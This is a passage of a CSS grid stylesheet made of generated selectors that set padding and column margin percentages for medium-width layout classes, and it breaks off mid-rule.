[class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull]{padding-left:2.71186441%;padding-right:2.71186441%;left:-2.71186441%;}.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull]{padding-left:3.06122449%;padding-right:3.06122449%;left:-3.06122449%;}.m1-m4 [class*=" m-pad"],.m1-m4 [class^=m-pad],.m2-m5 [class*=" m-pad"],.m2-m5 [class^=m-pad],.m3-m6 [class*=" m-pad"],.m3-m6 [class^=m-pad],.m4-m7 [class*=" m-pad"],.m4-m7 [class^=m-pad],.m5-m8 [class*=" m-pad"],.m5-m8 [class^=m-pad],.m6-m9 [class*=" m-pad"],.m6-m9 [class^=m-pad],.m7-m10 [class*=" m-pad"],.m7-m10 [class^=m-pad],.m8-m11 [class*=" m-pad"],.m8-m11 [class^=m-pad],.m9-m12 [class*=" m-pad"],.m9-m12 [class^=m-pad]{padding-left:3.15789474%;padding-right:3.15789474%;left:-3.15789474%;}.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull]{padding-left:3.51390922%;padding-right:3.51390922%;left:-3.51390922%;}.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull]{padding-left:4.12371134%;padding-right:4.12371134%;left:-4.12371134%;}.m1-m3 [class*=" m-pad"],.m1-m3 [class^=m-pad],.m2-m4 [class*=" m-pad"],.m2-m4 [class^=m-pad],.m3-m5 [class*=" m-pad"],.m3-m5 [class^=m-pad],.m4-m6 [class*=" m-pad"],.m4-m6 [class^=m-pad],.m5-m7 [class*=" m-pad"],.m5-m7 [class^=m-pad],.m6-m8 [class*=" m-pad"],.m6-m8 [class^=m-pad],.m7-m9 [class*=" m-pad"],.m7-m9 [class^=m-pad],.m8-m10 [class*=" m-pad"],.m8-m10 [class^=m-pad],.m9-m11 [class*=" m-pad"],.m9-m11 [class^=m-pad],.m10-m12 [class*=" m-pad"],.m10-m12 [class^=m-pad]{padding-left:4.30107527%;padding-right:4.30107527%;left:-4.30107527%;}.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull]{padding-left:4.98960499%;padding-right:4.98960499%;left:-4.98960499%;}.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull]{padding-left:6.31578947%;padding-right:6.31578947%;left:-6.31578947%;}.m1-m2 [class*=" m-pad"],.m1-m2 [class^=m-pad],.m2-m3 [class*=" m-pad"],.m2-m3 [class^=m-pad],.m3-m4 [class*=" m-pad"],.m3-m4 [class^=m-pad],.m4-m5 [class*=" m-pad"],.m4-m5 [class^=m-pad],.m5-m6 [class*=" m-pad"],.m5-m6 [class^=m-pad],.m6-m7 [class*=" m-pad"],.m6-m7 [class^=m-pad],.m7-m8 [class*=" m-pad"],.m7-m8 [class^=m-pad],.m8-m9 [class*=" m-pad"],.m8-m9 [class^=m-pad],.m9-m10 [class*=" m-pad"],.m9-m10 [class^=m-pad],.m10-m11 [class*=" m-pad"],.m10-m11 [class^=m-pad],.m11-m12 [class*=" m-pad"],.m11-m12 [class^=m-pad]{padding-left:6.74157303%;padding-right:6.74157303%;left:-6.74157303%;}.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull]{padding-left:8.60215054%;padding-right:8.60215054%;left:-8.60215054%;}.m1-m2 [class~=m-padfull],.m1-m2 [class~=m-padinfull],.m1-m2 [class~=m-padfull],.m1-m2 [class~=m-padinfull],.m2-m3 [class~=m-padfull],.m2-m3 [class~=m-padinfull],.m2-m3 [class~=m-padfull],.m2-m3 [class~=m-padinfull],.m3-m4 [class~=m-padfull],.m3-m4 [class~=m-padinfull],.m3-m4 [class~=m-padfull],.m3-m4 [class~=m-padinfull],.m4-m5 [class~=m-padfull],.m4-m5 [class~=m-padinfull],.m4-m5 [class~=m-padfull],.m4-m5 [class~=m-padinfull],.m5-m6 [class~=m-padfull],.m5-m6 [class~=m-padinfull],.m5-m6 [class~=m-padfull],.m5-m6 [class~=m-padinfull],.m6-m7 [class~=m-padfull],.m6-m7 [class~=m-padinfull],.m6-m7 [class~=m-padfull],.m6-m7 [class~=m-padinfull],.m7-m8 [class~=m-padfull],.m7-m8 [class~=m-padinfull],.m7-m8 [class~=m-padfull],.m7-m8 [class~=m-padinfull],.m8-m9 [class~=m-padfull],.m8-m9 [class~=m-padinfull],.m8-m9 [class~=m-padfull],.m8-m9 [class~=m-padinfull],.m9-m10 [class~=m-padfull],.m9-m10 [class~=m-padinfull],.m9-m10 [class~=m-padfull],.m9-m10 [class~=m-padinfull],.m10-m11 [class~=m-padfull],.m10-m11 [class~=m-padinfull],.m10-m11 [class~=m-padfull],.m10-m11 [class~=m-padinfull],.m11-m12 [class~=m-padfull],.m11-m12 [class~=m-padinfull],.m11-m12 [class~=m-padfull],.m11-m12 [class~=m-padinfull]{padding-left:13.48314607%;padding-right:13.48314607%;left:-13.48314607%;}.m-pad,.m-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.m-padin[class~=m-padin],.m-padinfull[class~=m-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Medium grid relationships ----- */

[class*=" m12"],[class^=m12]{margin-left:93.5185185%;}.m2-m12 [class*=" m12"],.m2-m12 [class^=m12]{margin-left:92.91628335%;}.m2-m12 [class*=" m11"],.m2-m12 [class^=m11]{margin-left:83.62465501%;}.m2-m12 [class*=" m10"],.m2-m12 [class^=m10]{margin-left:74.33302668%;}.m2-m12 [class*=" m9"],.m2-m12 [class^=m9]{margin-left:65.04139834%;}.m2-m12 [class*=" m8"],.m2-m12 [class^=m8]{margin-left:55.74977001%;}.m2-m12 [class*=" m7"],.m2-m12 [class^=m7]{margin-left:46.45814167%;}.m2-m12 [class*=" m6"],.m2-m12 [class^=m6]{margin-left:37.16651334%;}.m2-m12 [class*=" m5"],.m2-m12 [class^=m5]{margin-left:27.874885%;}.m2-m12 [class*=" m4"],.m2-m12 [class^=m4]{margin-left:18.58325667%;}.m2-m12 [class*=" m3"],.m2-m12 [class^=m3]{margin-left:9.29162833%;}.m3-m12 [class*=" m12"],.m3-m12 [class^=m12]{margin-left:92.19066937%;}.m3-m12 [class*=" m11"],.m3-m12 [class^=m11]{margin-left:81.94726166%;}.m3-m12 [class*=" m10"],.m3-m12 [class^=m10]{margin-left:71.70385396%;}.m3-m12 [class*=" m9"],.m3-m12 [class^=m9]{margin-left:61.46044625%;}.m3-m12 [class*=" m8"],.m3-m12 [class^=m8]{margin-left:51.21703854%;}.m3-m12 [class*=" m7"],.m3-m12 [class^=m7]{margin-left:40.97363083%;}.m3-m12 [class*=" m6"],.m3-m12 [class^=m6]{margin-left:30.73022312%;}.m3-m12 [class*=" m5"],.m3-m12 [class^=m5]{margin-left:20.48681542%;}.m3-m12 [class*=" m4"],.m3-m12 [class^=m4]{margin-left:10.24340771%;}.m4-m12 [class*=" m12"],.m4-m12 [class^=m12]{margin-left:91.29943503%;}.m4-m12 [class*=" m11"],.m4-m12 [class^=m11]{margin-left:79.88700565%;}.m4-m12 [class*=" m10"],.m4-m12 [class^=m10]{margin-left:68.47457627%;}.m4-m12 [class*=" m9"],.m4-m12 [class^=m9]{margin-left:57.06214689%;}.m4-m12 [class*=" m8"],.m4-m12 [class^=m8]{margin-left:45.64971751%;}.m4-m12 [class*=" m7"],.m4-m12 [class^=m7]{margin-left:34.23728814%;}.m4-m12 [class*=" m6"],.m4-m12 [class^=m6]{margin-left:22.82485876%;}.m4-m12 [class*=" m5"],.m4-m12 [class^=m5]{margin-left:11.41242938%;}.m5-m12 [class*=" m12"],.m5-m12 [class^=m12]{margin-left:90.17857143%;}.m5-m12 [class*=" m11"],.m5-m12 [class^=m11]{margin-left:77.29591837%;}.m5-m12 [class*=" m10"],.m5-m12 [class^=m10]{margin-left:64.41326531%;}.m5-m12 [class*=" m9"],.m5-m12 [class^=m9]{margin-left:51.53061225%;}.m5-m12 [class*=" m8"],.m5-m12 [class^=m8]{margin-left:38.64795918%;}.m5-m12 [class*=" m7"],.m5-m12 [class^=m7]{margin-left:25.76530612%;}.m5-m12 [class*=" m6"],.m5-m12 [class^=m6]{margin-left:12.88265306%;}.m6-m12 [class*=" m12"],.m6-m12 [class^=m12]{margin-left:88.72620791%;}.m6-m12 [class*=" m11"],.m6-m12 [class^=m11]{margin-left:73.93850659%;}.m6-m12 [class*=" m10"],.m6-m12 [class^=m10]{margin-left:59.15080527%;}.m6-m12 [class*=" m9"],.m6-m12 [class^=m9]{margin-left:44.36310395%;}.m6-m12 [class*=" m8"],.m6-m12 [class^=m8]{margin-left:29.57540264%;}.m6-m12 [class*=" m7"],.m6-m12 [class^=m7]{margin-left:14.78770132%;}.m7-m12 [class*=" m12"],.m7-m12 [class^=m12]{margin-left:86.76975945%;}.m7-m12 [class*=" m11"],.m7-m12 [class^=m11]{margin-left:69.41580756%;}.m7-m12 [class*=" m10"],.m7-m12 [class^=m10]{margin-left:52.06185567%;}.m7-m12 [class*=" m9"],.m7-m12 [class^=m9]{margin-left:34.70790378%;}.m7-m12 [class*=" m8"],.m7-m12 [class^=m8]{margin-left:17.35395189%;}.m8-m12 [class*=" m12"],.m8-m12 [class^=m12]{margin-left:83.99168399%;}.m8-m12 [class*=" m11"],.m8-m12 [class^=m11]{margin-left:62.99376299%;}.m8-m12 [class*=" m10"],.m8-m12 [class^=m10]{margin-left:41.995842%;}.m8-m12 [class*=" m9"],.m8-m12 [class^=m9]{margin-left:20.997921%;}.m9-m12 [class*=" m12"],.m9-m12 [class^=m12]{margin-left:79.73684211%;}.m9-m12 [class*=" m11"],.m9-m12 [class^=m11]{margin-left:53.15789474%;}.m9-m12 [class*=" m10"],.m9-m12 [class^=m10]{margin-left:26.57894737%;}.m10-m12 [class*=" m12"],.m10-m12 [class^=m12]{margin-left:72.40143369%;}.m10-m12 [class*=" m11"],.m10-m12 [class^=m11]{margin-left:36.20071685%;}.m11-m12 [class*=" m12"],.m11-m12 [class^=m12]{margin-left:56.74157303%;}[class*=" m11"],[class^=m11]{margin-left:85.016835%;}.m1-m11 [class*=" m11"],.m1-m11 [class^=m11]{margin-left:92.91628335%;}.m1-m11 [class*=" m10"],.m1-m11 [class^=m10]{margin-left:83.62465501%;}.m1-m11 [class*=" m9"],.m1-m11 [class^=m9]{margin-left:74.33302668%;}.m1-m11 [class*=" m8"],.m1-m11 [class^=m8]{margin-left:65.04139834%;}.m1-m11 [class*=" m7"],.m1-m11 [class^=m7]{margin-left:55.74977001%;}.m1-m11 [class*=" m6"],.m1-m11 [class^=m6]{margin-left:46.45814167%;}.m1-m11 [class*=" m5"],.m1-m11 [class^=m5]{margin-left:37.16651334%;}.m1-m11 [class*=" m4"],.m1-m11 [class^=m4]{margin-left:27.874885%;}.m1-m11 [class*=" m3"],.m1-m11 [class^=m3]{margin-left:18.58325667%;}.m1-m11 [class*=" m2"],.m1-m11 [class^=m2]{margin-left:9.29162833%;}.m2-m11 [class*=" m11"],.m2-m11 [class^=m11]{margin-left:92.19066937%;}.m2-m11 [class*=" m10"],.m2-m11 [class^=m10]{margin-left:81.94726166%;}.m2-m11 [class*=" m9"],.m2-m11 [class^=m9]{margin-left:71.70385396%;}.m2-m11 [class*=" m8"],.m2-m11 [class^=m8]{margin-left:61.46044625%;}.m2-m11 [class*=" m7"],.m2-m11 [class^=m7]{margin-left:51.21703854%;}.m2-m11 [class*=" m6"],.m2-m11 [class^=m6]{margin-left:40.97363083%;}.m2-m11 [class*=" m5"],.m2-m11 [class^=m5]{margin-left:30.73022312%;}.m2-m11 [class*=" m4"],.m2-m11 [class^=m4]{margin-left:20.48681542%;}.m2-m11 [class*=" m3"],.m2-m11 [class^=m3]{margin-left:10.24340771%;}.m3-m11 [class*=" m11"],.m3-m11 [class^=m11]{margin-left:91.29943503%;}.m3-m11 [class*=" 